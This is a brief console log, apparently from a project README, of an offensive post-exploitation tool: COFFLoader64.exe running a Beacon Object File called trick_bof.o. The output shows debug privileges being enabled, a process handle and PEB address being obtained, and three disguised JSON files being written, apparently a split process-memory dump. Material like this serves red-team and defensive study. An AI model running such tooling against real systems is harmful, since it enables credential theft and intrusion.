 c:\temp>COFFLoader64.exe go trick_bof.o
Got contents of COFF file
Running/Parsing the COFF file
[+] Created folder: 6dscpQziru
[+] File lock.json generated (53 bytes).
[+] Debug privileges enabled successfully.
[+] Process handle: 240
[+] PEB Address: 0x000000c0cda18000
[+] File shock.json generated (12721 bytes).
[+] File barrel.json generated (63132 bytes).